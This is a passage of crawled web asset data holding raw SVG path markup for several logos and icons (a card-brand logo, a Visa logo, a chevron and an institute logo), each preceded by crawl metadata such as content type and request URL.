C402.641667,133.843749 398.062501,127.497916 393.116667,121.481249 L356.891667,121.481249 C362.4625,114.714582 368.520834,108.364582 375.004167,102.481249 C343.15,73.5979152 300.866667,55.997915 254.487499,55.997915 C155.358332,55.997915 74.999998,136.364582 74.999998,235.50625 C74.999998,334.639584 155.358332,415.002085 254.487499,415.002085 C300.875,415.002085 343.154167,397.406251 375.004167,368.527084 C381.5,362.635417 387.562501,356.268751 393.137501,349.489584 L356.870834,349.489584" id="Fill-2" fill="#0097D0" sketch:type="MSShapeGroup"></path><path d="M651.075003,335.543751 C651.075003,332.343751 653.670836,329.747917 656.875003,329.747917 C660.075003,329.747917 662.666669,332.343751 662.666669,335.543751 C662.666669,338.747917 660.075003,341.343751 656.875003,341.343751 C653.670836,341.343751 651.075003,338.747917 651.075003,335.543751 L651.075003,335.543751 L651.075003,335.543751 Z M656.875003,339.952084 C659.308336,339.952084 661.279169,337.985417 661.279169,335.543751 C661.279169,333.110417 659.308336,331.147917 656.875003,331.147917 C654.441669,331.147917 652.466669,333.110417 652.466669,335.543751 C652.466669,337.985417 654.441669,339.952084 656.875003,339.952084 L656.875003,339.952084 L656.875003,339.952084 Z M656.087503,338.089584 L654.904169,338.089584 L654.904169,332.997917 L657.054169,332.997917 C657.500003,332.997917 657.958336,333.002084 658.354169,333.256251 C658.770836,333.539584 659.000003,334.031251 659.000003,334.527084 C659.000003,335.110417 658.662503,335.639584 658.120836,335.843751 L659.054169,338.089584 L657.737503,338.089584 L656.962503,336.081251 L656.087503,336.081251 L656.087503,338.089584 L656.087503,338.089584 Z M656.087503,335.210417 L656.745836,335.210417 C656.991669,335.210417 657.250003,335.227084 657.470836,335.110417 C657.666669,334.981251 657.770836,334.743751 657.770836,334.518751 C657.770836,334.331251 657.645836,334.102084 657.483336,334.006251 C657.270836,333.881251 656.941669,333.906251 656.720836,333.906251 L656.087503,333.906251 L656.087503,335.210417 L656.087503,335.210417 Z" id="Fill-3" fill="#000000" sketch:type="MSShapeGroup"></path><path d="M372.445834,284.00625 C364.775,286.039584 357.358334,287.03125 349.516667,287.014584 C324.5,286.989584 311.470833,275.597917 311.470833,253.814583 C311.470833,228.35625 328.058333,209.63125 350.570834,209.63125 C368.9875,209.63125 380.745834,220.13125 380.745834,236.577083 C380.745834,242.035417 379.95,247.347917 378,254.872917 L333.5125,254.872917 C331.929167,265.50625 339.7,270.177083 352.925,270.177083 C360.85,270.177083 368.016667,268.752083 375.95,265.564583 L372.445834,284.00625 L372.445834,284.00625 Z M360.483334,239.85625 C360.483334,238.247916 362.958334,226.822916 350.083334,226.572916 C342.975,226.572916 337.875,231.297916 335.8125,239.85625 L360.483334,239.85625 L360.483334,239.85625 Z" id="Fill-4" fill="#000000" sketch:type="MSShapeGroup"></path><path d="M387.516667,234.864583 C387.516667,244.26875 392.812501,250.764583 404.845834,255.602083 C414.045834,259.372917 415.495834,260.460417 415.495834,263.822917 C415.495834,268.485417 411.429167,270.627083 402.404167,270.56875 C395.625001,270.51875 389.441667,269.697917 382.141667,267.672917 L378.9125,284.827084 C385.400001,286.33125 394.500001,286.827084 402.562501,287.014584 C426.587501,287.014584 437.679168,279.147917 437.679168,262.147917 C437.679168,251.93125 433.054168,245.914583 421.645834,241.435417 C412.108334,237.627083 410.987501,236.797916 410.987501,233.352083 C410.987501,229.302083 414.766667,227.252083 422.137501,227.252083 C426.600001,227.252083 432.716668,227.664583 438.516668,228.360416 L441.775001,211.11875 C435.862501,210.29375 426.891668,209.635416 421.700001,209.635416 C396.250001,209.635416 387.441667,221.09375 387.516667,234.864583" id="Fill-5" fill="#000000" sketch:type="MSShapeGroup"></path><path d="M299.275,285.785417 L280.6125,285.785417 L281.058333,277.964583 C275.366666,284.135417 267.7875,287.00625 257.499999,287.00625 C245.324999,287.00625 236.983333,278.68125 236.983333,266.710417 C236.983333,248.514583 251.483333,238.01875 276.4125,238.01875 C278.975,238.01875 282.233333,238.210416 285.579166,238.58125 C286.270833,236.147916 286.458333,235.102083 286.458333,233.772916 C286.458333,228.79375 282.5375,226.960416 272.045833,226.960416 C261.704166,227.002083 254.724999,228.53125 248.249999,230.272916 L251.437499,213.572916 C262.633333,210.727083 269.966666,209.63125 278.2625,209.63125 C297.566666,209.63125 307.7625,217.197916 307.7625,231.427083 C307.929167,235.222916 306.604167,242.839583 305.941667,246.172917 C305.183333,251.027083 299.833333,279.147917 299.275,285.785417 L299.275,285.785417 L299.275,285.785417 Z M282.895833,252.59375 C280.529166,252.352083 279.5,252.28125 277.883333,252.28125 C265.154166,252.28125 258.7,256.06875 258.7,263.547917 C258.7,268.239583 261.85,271.18125 266.758333,271.18125 C275.904166,271.18125 282.508333,263.53125 282.895833,252.59375 L282.895833,252.59375 L282.895833,252.59375 Z" id="Fill-6" fill="#000000" sketch:type="MSShapeGroup"></path><path d="M477.004168,284.60625 C470.879168,286.285417 466.108334,287.014584 460.945834,287.014584 C449.512501,287.014584 443.270834,281.172917 443.270834,270.764583 C442.912501,267.90625 445.704168,254.70625 446.337501,251.027083 C446.970834,247.335417 456.875001,193.535416 456.875001,193.535416 L479.087501,193.535416 L475.725001,211.335416 L487.116668,211.335416 L484.020835,229.50625 L472.579168,229.50625 C472.579168,229.50625 466.300001,261.035417 466.300001,263.439583 C466.300001,267.264583 468.616668,268.927083 473.933335,268.927083 C476.479168,268.927083 478.441668,268.689583 479.962501,268.235417 L477.004168,284.60625" id="Fill-7" fill="#000000" sketch:type="MSShapeGroup"></path><path d="M576.250002,209.63125 C559.970835,209.63125 547.250002,216.33125 539.862502,227.522916 L546.275002,210.927083 C534.458335,206.589583 526.841668,212.777083 519.950002,221.577083 C519.950002,221.577083 518.795835,223.039583 517.650002,224.377083 L517.650002,211.327083 L496.791668,211.327083 C493.966668,234.35625 488.970835,257.70625 485.062501,280.772917 L484.120835,285.79375 L506.558335,285.79375 C508.683335,274.085417 510.433335,264.58125 512.175002,257.00625 C516.941668,236.21875 524.962502,229.864583 537.004168,232.672916 C534.225002,238.652083 532.700002,245.564583 532.700002,253.227083 C532.700002,271.80625 542.791668,287.014584 567.850002,287.014584 C593.137502,287.014584 611.445836,273.50625 611.445836,242.70625 C611.445836,224.127083 599.245836,209.63125 576.250002,209.63125 L576.250002,209.63125 L576.250002,209.63125 Z M569.720835,268.947917 C561.795835,269.072917 556.991669,262.422917 556.991669,252.477083 C556.991669,240.685417 564.004169,227.364583 575.266669,227.364583 C584.354169,227.364583 587.466669,234.56875 587.466669,242.24375 C587.466669,259.022917 580.591669,268.947917 569.720835,268.947917 L569.720835,268.947917 L569.720835,268.947917 Z" id="Fill-8" fill="#000000" sketch:type="MSShapeGroup"></path><path d="M226.529166,285.79375 L204.187499,285.79375 L217.466666,215.839583 L186.895832,285.79375 L166.529165,285.79375 L162.804165,216.24375 L149.483332,285.79375 L129.212498,285.79375 L146.479165,194.797916 L181.391666,194.797916 L184.304166,245.522917 L206.420832,194.797916 L244.141666,194.797916 L226.529166,285.79375" id="Fill-9" fill="#000000" sketch:type="MSShapeGroup"></path><path d="M613.150002,274.385417 C613.150002,271.189583 615.745836,268.589583 618.945836,268.589583 C622.150002,268.589583 624.741669,271.189583 624.741669,274.385417 C624.741669,277.59375 622.150002,280.189583 618.945836,280.189583 C615.745836,280.189583 613.150002,277.59375 613.150002,274.385417 L613.150002,274.385417 L613.150002,274.385417 Z M618.945836,278.797917 C621.379169,278.797917 623.354169,276.81875 623.354169,274.385417 C623.354169,271.952083 621.379169,269.98125 618.945836,269.98125 C616.512502,269.98125 614.537502,271.952083 614.537502,274.385417 C614.537502,276.81875 616.512502,278.797917 618.945836,278.797917 L618.945836,278.797917 L618.945836,278.797917 Z M618.162502,276.93125 L616.975002,276.93125 L616.975002,271.847917 L619.125002,271.847917 C619.575002,271.847917 620.033336,271.847917 620.429169,272.097917 C620.837502,272.377083 621.075002,272.864583 621.075002,273.36875 C621.075002,273.947917 620.737502,274.485417 620.191669,274.685417 L621.125002,276.93125 L619.808336,276.93125 L619.037502,274.922917 L618.162502,274.922917 L618.162502,276.93125 L618.162502,276.93125 Z M618.162502,274.04375 L618.820836,274.04375 C619.062502,274.04375 619.325002,274.060417 619.545836,273.947917 C619.741669,273.814583 619.841669,273.589583 619.841669,273.360417 C619.841669,273.164583 619.720836,272.94375 619.558336,272.847917 C619.345836,272.71875 619.016669,272.752083 618.795836,272.752083 L618.162502,272.752083 L618.162502,274.04375 L618.162502,274.04375 Z" id="Fill-10" fill="#FFFFFF" sketch:type="MSShapeGroup"></path><path d="M378.054167,278.397917 C370.3875,280.43125 362.966667,281.427084 355.129167,281.410417 C330.1125,281.385417 317.083333,269.989583 317.083333,248.202083 C317.083333,222.752083 333.6625,204.022916 356.179167,204.022916 C374.6,204.022916 386.354167,214.51875 386.354167,230.964583 C386.354167,236.43125 385.554167,241.735417 383.612501,249.264583 L339.125,249.264583 C337.541667,259.89375 345.304167,264.572917 358.533334,264.572917 C366.458334,264.572917 373.620834,263.147917 381.5625,259.95625 L378.054167,278.397917 L378.054167,278.397917 Z M366.091667,234.247916 C366.091667,232.64375 368.5625,221.214583 355.691667,220.96875 C348.583334,220.96875 343.4875,225.697916 341.420833,234.247916 L366.091667,234.247916 L366.091667,234.247916 Z" id="Fill-11" fill="#FFFFFF" sketch:type="MSShapeGroup"></path><path d="M393.129167,229.252083 C393.129167,238.660416 398.416667,245.152083 410.454167,249.997917 C419.658334,253.764583 421.104167,254.85625 421.104167,258.210417 C421.104167,262.877083 417.037501,265.01875 408.016667,264.960417 C401.233334,264.914583 395.050001,264.089583 387.754167,262.064583 L384.516667,279.210417 C391.008334,280.727083 400.112501,281.222917 408.170834,281.410417 C432.195834,281.410417 443.291668,273.539583 443.291668,256.539583 C443.291668,246.322917 438.662501,240.302083 427.250001,235.827083 C417.712501,232.01875 416.595834,231.189583 416.595834,227.74375 C416.595834,223.69375 420.379167,221.64375 427.741668,221.64375 C432.212501,221.64375 438.325001,222.060416 444.129168,222.75625 L447.379168,205.510416 C441.466668,204.685416 432.500001,204.027083 427.312501,204.027083 C401.854167,204.027083 393.050001,215.48125 393.129167,229.252083" id="Fill-12" fill="#FFFFFF" sketch:type="MSShapeGroup"></path><path d="M304.8875,280.18125 L286.220833,280.18125 L286.670833,272.360417 C280.975,278.51875 273.395833,281.39375 263.1125,281.39375 C250.937499,281.39375 242.591666,273.06875 242.591666,261.10625 C242.591666,242.902083 257.087499,232.410416 282.020833,232.410416 C284.583333,232.410416 287.8375,232.602083 291.191666,232.972916 C291.883333,230.539583 292.066666,229.497916 292.066666,228.164583 C292.066666,223.18125 288.15,221.352083 277.658333,221.352083 C267.316666,221.39375 260.3375,222.927083 253.862499,224.664583 L257.045833,207.96875 C268.245833,205.11875 275.575,204.022916 283.875,204.022916 C303.179167,204.022916 313.370833,211.589583 313.370833,225.814583 C313.5375,229.614583 312.2125,237.227083 311.554167,240.56875 C310.791667,245.41875 305.441667,273.539583 304.8875,280.18125 L304.8875,280.18125 L304.8875,280.18125 Z M288.5,246.985417 C286.141666,246.739583 285.108333,246.672917 283.4875,246.672917 C270.766666,246.672917 264.308333,250.460417 264.308333,257.939583 C264.308333,262.635417 267.4625,265.572917 272.3625,265.572917 C281.516666,265.572917 288.120833,257.91875 288.5,246.985417 L288.5,246.985417 L288.5,246.985417 Z" id="Fill-13" fill="#FFFFFF" sketch:type="MSShapeGroup"></path><path d="M482.608335,279.002083 C476.487501,280.677083 471.712501,281.410417 466.554168,281.410417 C455.120834,281.410417 448.883334,275.564583 448.883334,265.15625 C448.520834,262.302083 451.316668,249.097917 451.945834,245.41875 C452.579168,241.727083 462.483334,187.927083 462.483334,187.927083 L484.691668,187.927083 L481.337501,205.727083 L492.729168,205.727083 L489.633335,223.897916 L478.191668,223.897916 C478.191668,223.897916 471.908335,255.427083 471.908335,257.83125 C471.908335,261.65625 474.229168,263.310417 479.541668,263.310417 C482.083335,263.310417 484.050001,263.08125 485.570835,262.61875 L482.608335,279.002083" id="Fill-14" fill="#FFFFFF" sketch:type="MSShapeGroup"></path><path d="M593.079169,236.635416 C593.079169,253.410417 586.200002,263.34375 575.325002,263.34375 C567.404169,263.45625 562.600002,256.81875 562.600002,246.86875 C562.600002,235.077083 569.608335,221.75625 580.870835,221.75625 C589.962502,221.75625 593.079169,228.96875 593.079169,236.635416 L593.079169,236.635416 L593.079169,236.635416 Z M617.058336,237.102083 C617.058336,218.522916 604.850002,204.022916 581.862502,204.022916 C555.412502,204.022916 538.312502,221.647916 538.312502,247.61875 C538.312502,266.197917 548.395835,281.410417 573.462502,281.410417 C598.750002,281.410417 617.058336,267.897917 617.058336,237.102083 L617.058336,237.102083 L617.058336,237.102083 Z" id="Fill-15" fill="#FFFFFF" sketch:type="MSShapeGroup"></path><path d="M502.395835,205.71875 C499.575001,228.747916 494.579168,252.09375 490.675001,275.16875 L489.729168,280.189583 L512.162502,280.189583 C520.250002,235.63125 522.962502,222.935416 539.904168,227.40625 L548.054168,206.31875 C536.237502,201.98125 528.629168,208.172916 521.745835,216.977083 C522.366668,213.014583 523.537502,209.19375 523.254168,205.71875 L502.395835,205.71875" id="Fill-16" fill="#FFFFFF" sketch:type="MSShapeGroup"></path><path d="M232.137499,280.189583 L209.799999,280.189583 L223.074999,210.23125 L192.499999,280.189583 L172.137499,280.189583 L168.412499,210.635416 L155.091665,280.189583 L134.820832,280.189583 L152.083332,189.189583 L187.004166,189.189583 L188.849999,245.522917 L213.424999,189.189583 L249.749999,189.189583 L232.137499,280.189583" id="Fill-17" fill="#FFFFFF" sketch:type="MSShapeGroup"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://londoninstitutesd.co.uk/wp-content/uploads/2019/04/visa.svg
body_size: 1015
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" width="750px" height="471px" viewBox="0 0 750 471"><!-- Generator: Sketch 3.3.1 (12005) - http://www.bohemiancoding.com/sketch --><title>Slice 1</title><desc>Created with Sketch.</desc><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="visa" sketch:type="MSLayerGroup"><rect id="Rectangle-1" fill="#0E4595" fill-opacity="0" sketch:type="MSShapeGroup" x="0" y="0" width="750" height="471" rx="40"></rect><path d="M278.1975,334.2275 L311.5585,138.4655 L364.9175,138.4655 L331.5335,334.2275 L278.1975,334.2275 L278.1975,334.2275 Z" id="Shape" fill="#263a93" sketch:type="MSShapeGroup"></path><path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#263a93" sketch:type="MSShapeGroup"></path><path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 L596.1975,264.8725 Z" id="Path" fill="#263a93" sketch:type="MSShapeGroup"></path><path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#263a93" sketch:type="MSShapeGroup"></path><path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14" sketch:type="MSShapeGroup"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://arintconferences.com/lisd/wp-content/uploads/2019/05/chevrons.svg
body_size: 269
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g> <g> <path d="M367.954,213.588L160.67,5.872c-7.804-7.819-20.467-7.831-28.284-0.029c-7.819,7.802-7.832,20.465-0.03,28.284 l207.299,207.731c7.798,7.798,7.798,20.486-0.015,28.299L132.356,477.873c-7.802,7.819-7.789,20.482,0.03,28.284 c3.903,3.896,9.016,5.843,14.127,5.843c5.125,0,10.25-1.958,14.157-5.873l207.269-207.701 C391.333,275.032,391.333,236.967,367.954,213.588z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://arintconferences.com/lisd/wp-content/uploads/2019/05/LISD-Logo-Neww.svg
body_size: 13763
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="14077px" height="3501px" viewBox="0 0 14077 3501" xml:space="preserve"> <g id="Layer_x0020_1"> <g id="_509072880"> <g> <path fill="#159388" d="M5674.877,1516.343H5228.6l-11.019-82.645c11.019-11.019,27.548-22.038,55.096-33.058V954.364 c-27.548-5.51-44.077-16.528-55.096-33.058l11.019-77.134h231.403l5.51,77.134c-11.02,16.529-27.548,27.548-49.587,33.058 v457.296h154.27c5.509-38.567,16.528-60.605,33.057-77.134l71.625,11.019V1516.343z M5928.318,1521.852 c-77.135,0-132.23-22.038-170.798-60.605c-38.567-38.566-55.096-104.682-55.096-187.325c0-82.645,22.038-143.25,60.605-187.326 c44.077-44.077,99.173-66.115,176.307-66.115s137.739,22.038,176.308,60.605c33.057,38.567,55.096,99.173,55.096,181.816 s-22.039,143.249-66.115,192.836C6066.058,1499.813,6005.452,1521.852,5928.318,1521.852z M5840.164,1268.411 c0,104.682,33.059,154.269,93.664,154.269c33.057,0,55.096-11.02,71.624-33.058c16.528-27.548,22.038-66.115,22.038-115.701 c0-104.683-27.547-154.269-93.662-154.269c-33.059,0-55.097,11.019-71.625,33.058 C5851.184,1174.748,5840.164,1213.315,5840.164,1268.411z M6231.346,1025.989c33.057-5.51,66.115-11.02,93.662-11.02 c27.549,0,55.097,0,71.625,5.51v44.077c16.529-11.02,38.567-22.039,66.115-33.058c27.548-5.51,49.586-11.02,77.135-11.02 c60.605,0,104.682,16.528,132.229,44.077c27.548,33.057,38.567,82.644,38.567,154.268v187.326 c27.548,11.02,44.076,22.039,55.096,33.058l-11.02,77.135h-225.893l-5.51-77.135c5.51-11.019,27.548-22.038,49.586-33.058 v-192.835c0-33.058-5.51-55.097-16.528-71.625c-11.019-11.02-33.058-16.528-60.605-16.528s-55.096,11.019-88.153,33.057v247.932 c27.548,11.02,44.076,22.039,55.096,33.058l-11.02,77.135h-220.383l-11.02-77.135c5.51-11.019,27.548-22.038,55.096-33.058 v-269.97c-27.548-5.51-44.076-16.528-55.096-33.058L6231.346,1025.989z M7052.274,822.134 c38.567-5.509,71.624-11.019,104.683-11.019c33.057,0,66.114,0,88.152,5.51v584.016c16.529,0,38.567,5.51,55.096,16.529v77.134 c-38.566,16.529-88.152,27.548-148.758,27.548c-5.51,0-16.529-5.509-22.039-16.528s-5.51-16.528-5.51-22.038 c-16.528,11.019-33.057,22.038-60.605,27.548c-22.038,5.51-44.076,11.019-66.115,11.019c-66.115,0-121.211-16.528-148.758-55.096 c-33.059-38.566-49.587-99.172-49.587-187.326c0-99.172,22.038-165.287,71.624-203.854 c44.078-38.567,93.664-55.096,154.27-55.096c27.548,0,55.096,5.51,82.644,11.02v-99.173 c-27.548-5.51-49.587-16.529-66.115-33.058L7052.274,822.134z M7019.217,1422.68c38.566,0,66.115-11.02,88.153-33.058v-258.951 c-27.548-5.509-55.096-11.019-82.644-11.019c-33.059,0-55.096,11.019-66.115,38.566c-11.02,27.549-22.039,66.115-22.039,121.211 c0,49.587,11.02,88.154,22.039,110.192S6991.668,1422.68,7019.217,1422.68z M7564.666,1521.852 c-77.135,0-132.23-22.038-170.797-60.605c-38.567-38.566-55.096-104.682-55.096-187.325c0-82.645,22.037-143.25,60.605-187.326 c44.076-44.077,99.172-66.115,176.307-66.115c77.134,0,137.739,22.038,176.307,60.605 c33.057,38.567,55.096,99.173,55.096,181.816s-22.039,143.249-66.115,192.836 C7702.406,1499.813,7641.801,1521.852,7564.666,1521.852z M7476.513,1268.411c0,104.682,33.058,154.269,93.663,154.269 c33.057,0,55.096-11.02,71.625-33.058c16.528-27.548,22.037-66.115,22.037-115.701c0-104.683-27.547-154.269-93.662-154.269 c-33.058,0-55.096,11.019-71.625,33.058C7487.531,1174.748,7476.513,1213.315,7476.513,1268.411z M7867.693,1025.989 c33.058-5.51,66.115-11.02,93.663-11.02s55.096,0,71.624,5.51v44.077c16.529-11.02,38.568-22.039,66.115-33.058 c27.549-5.51,49.587-11.02,77.135-11.02c60.605,0,104.682,16.528,132.23,44.077c27.548,33.057,38.566,82.644,38.566,154.268 v187.326c27.548,11.02,44.077,22.039,55.096,33.058l-11.019,77.135h-225.894l-5.51-77.135 c5.51-11.019,22.039-22.038,49.587-33.058v-192.835c0-33.058-5.51-55.097-16.529-71.625 c-11.019-11.02-33.058-16.528-60.604-16.528c-27.549,0-55.097,11.019-88.154,33.057v247.932 c27.549,11.02,44.077,22.039,55.096,33.058l-11.019,77.135h-220.384l-11.02-77.135c5.51-11.019,27.549-22.038,55.096-33.058 v-269.97c-27.547-5.51-44.076-16.528-55.096-33.058L7867.693,1025.989z M8897.986,844.173l11.02,77.134 c-11.02,16.529-27.549,27.548-55.096,33.058v446.276c27.547,11.02,44.076,22.039,55.096,33.058l-11.02,82.645h-225.893 l-11.02-82.645c5.51-11.019,27.547-22.038,55.096-33.058V954.364c-27.549-5.51-49.586-16.528-55.096-33.058l11.02-77.134 H8897.986z M8975.121,1025.989c33.059-5.51,66.115-11.02,93.664-11.02c27.547,0,55.094,0,71.623,5.51v44.077 c16.529-11.02,38.568-22.039,66.115-33.058c27.547-5.51,49.586-11.02,77.135-11.02c60.605,0,110.191,16.528,132.229,44.077 c27.549,33.057,38.568,82.644,38.568,154.268v187.326c27.549,11.02,44.076,22.039,55.096,33.058l-11.02,77.135h-220.383 l-11.02-77.135c5.51-11.019,27.547-22.038,49.586-33.058v-192.835c0-33.058-5.508-55.097-16.527-71.625 c-11.02-11.02-27.549-16.528-60.605-16.528c-27.549,0-55.098,11.019-88.154,33.057v247.932 c27.549,11.02,44.076,22.039,55.096,33.058l-11.02,77.135h-220.383l-11.02-77.135c11.02-11.019,27.547-22.038,55.096-33.058 v-269.97c-22.037-5.51-44.076-16.528-55.096-33.058L8975.121,1025.989z M9735.445,1108.633c-38.568,0-60.605,11.02-60.605,38.567 c0,22.038,22.037,38.567,66.113,49.586l77.135,22.038c77.135,22.039,121.211,66.115,121.211,137.74 c0,49.586-22.037,88.153-55.096,121.211c-33.059,27.548-88.152,44.076-159.777,44.076c-77.135,0-132.23-11.019-176.309-27.548 c0-11.019,0-16.528,0-22.038c0-38.567,5.512-71.625,22.039-99.173h82.645c5.508,16.529,11.02,33.058,16.527,49.587 c11.02,5.51,27.549,5.51,55.098,5.51c55.094,0,82.643-16.529,82.643-49.587c0-11.019-5.51-16.528-11.018-22.038 c-5.512-11.02-22.039-16.529-44.078-22.038l-77.133-22.039c-38.568-11.019-71.625-27.548-93.664-49.586 s-33.059-55.096-33.059-99.173c0-38.566,16.529-77.134,49.586-104.682c38.568-27.548,88.154-38.567,148.76-38.567 c66.115,0,121.211,11.02,165.287,27.548c0,5.51,0,11.02,0,22.038c0,33.058-11.02,60.605-22.037,93.663h-82.645 c-5.51-16.528-11.018-33.058-16.529-49.586C9774.012,1108.633,9757.482,1108.633,9735.445,1108.633z M10159.684,904.778v121.211 h137.738v82.644h-137.738v247.932c0,22.038,5.508,33.058,11.018,44.076c5.51,11.02,16.529,16.529,38.568,16.529 s49.586-5.51,71.625-16.529l27.547,77.135c-49.586,22.038-99.172,38.567-148.758,38.567c-55.098,0-88.154-11.02-110.193-33.058 c-16.529-22.039-27.549-55.096-27.549-99.173v-275.479h-44.074l-11.02-60.605c11.02-11.02,33.057-22.038,66.113-33.058 c5.512-55.096,27.549-88.153,55.098-110.191H10159.684z M10358.027,1025.989c33.059-5.51,66.115-11.02,99.172-11.02 c33.059,0,60.605,0,77.137,5.51v385.671c27.547,11.02,44.074,22.039,55.094,33.058l-11.02,77.135h-220.383l-11.02-77.135 c11.02-11.019,27.549-22.038,55.098-33.058v-269.97c-22.039-5.51-44.078-16.528-55.098-33.058L10358.027,1025.989z M10468.219,959.874c-55.094,0-82.645-22.038-82.645-71.625c0-49.586,27.551-71.624,82.645-71.624 c55.098,0,82.645,22.038,82.645,71.624C10550.863,937.836,10523.316,959.874,10468.219,959.874z M10804.305,904.778v121.211 h143.25v82.644h-143.25v247.932c0,22.038,5.51,33.058,11.02,44.076c5.508,11.02,22.039,16.529,44.076,16.529 s44.076-5.51,66.115-16.529l33.059,77.135c-49.588,22.038-104.684,38.567-154.27,38.567c-55.096,0-88.152-11.02-104.684-33.058 c-22.037-22.039-27.547-55.096-27.547-99.173v-275.479h-44.078l-11.018-60.605c11.018-11.02,33.057-22.038,60.605-33.058 c11.02-55.096,27.549-88.153,55.096-110.191H10804.305z M11349.754,1472.266c-44.078,33.058-99.172,49.586-159.777,49.586 s-99.174-11.019-126.723-38.566c-22.037-22.039-33.057-66.115-33.057-121.211v-225.894c-22.037-5.51-44.076-16.528-55.096-33.058 l11.02-77.134c38.566-5.51,71.625-11.02,99.172-11.02c33.059,0,60.605,0,82.645,5.51v308.537c0,33.058,5.51,60.605,16.527,71.624 c5.512,11.02,27.549,16.529,60.605,16.529c33.059,0,60.605-11.02,88.154-33.058v-247.932 c-22.037-5.51-38.566-16.528-55.096-33.058l11.02-77.134c38.566-5.51,71.625-11.02,104.682-11.02c27.549,0,55.096,0,77.135,5.51 v380.161c22.039,0,38.566,5.51,55.096,16.529v77.134c-38.568,16.529-88.154,27.548-148.76,27.548 C11360.773,1510.833,11349.754,1494.304,11349.754,1472.266z M11740.934,904.778v121.211h137.74v82.644h-137.74v247.932 c0,22.038,5.512,33.058,11.02,44.076c5.51,11.02,16.529,16.529,38.566,16.529c22.039,0,49.588-5.51,71.625-16.529l27.549,77.135 c-49.586,22.038-99.174,38.567-148.76,38.567c-55.094,0-88.152-11.02-110.191-33.058c-16.527-22.039-27.547-55.096-27.547-99.173 v-275.479h-44.078l-11.02-60.605c11.02-11.02,33.059-22.038,66.117-33.058c11.02-55.096,27.547-88.153,55.094-110.191H11740.934z M12159.664,1521.852c-77.135,0-137.74-22.038-176.309-60.605c-38.566-44.076-60.605-104.682-60.605-181.816 c0-49.586,11.02-88.153,22.039-126.72c16.529-33.058,33.059-60.605,55.098-77.135c49.586-38.567,99.172-55.096,159.777-55.096 s104.682,16.528,137.738,44.077c33.059,33.057,49.586,88.153,49.586,170.797c0,44.076-22.037,66.115-71.625,66.115H12066 c5.51,44.076,16.529,71.624,33.059,88.153c16.527,16.528,49.586,27.548,88.152,27.548c22.039,0,44.078-5.51,60.605-11.02 c22.039-5.51,38.566-11.019,44.078-16.528l16.527-5.51l27.547,77.134c-5.508,5.51-11.018,11.02-16.527,16.529 s-27.547,16.528-55.096,27.548C12231.289,1516.343,12198.23,1521.852,12159.664,1521.852z M12220.27,1218.824 c0-11.019,5.508-22.038,5.508-38.566c0-11.02-5.508-22.039-16.527-38.567s-27.547-22.038-55.098-22.038 c-27.547,0-44.074,5.51-60.605,22.038c-11.018,16.528-22.037,44.077-27.547,82.644L12220.27,1218.824z M12842.852,1521.852 c-77.133,0-137.738-22.038-170.797-60.605c-38.566-38.566-55.096-104.682-55.096-187.325c0-82.645,16.529-143.25,60.605-187.326 c38.568-44.077,99.174-66.115,176.307-66.115c77.135,0,137.74,22.038,170.797,60.605c38.568,38.567,55.098,99.173,55.098,181.816 s-16.529,143.249-60.605,192.836C12975.082,1499.813,12919.986,1521.852,12842.852,1521.852z M12754.699,1268.411 c0,104.682,33.059,154.269,93.664,154.269c33.057,0,55.094-11.02,71.623-33.058c16.529-27.548,22.039-66.115,22.039-115.701 c0-104.683-33.057-154.269-93.662-154.269c-33.059,0-55.098,11.019-71.625,33.058 C12760.209,1174.748,12754.699,1213.315,12754.699,1268.411z 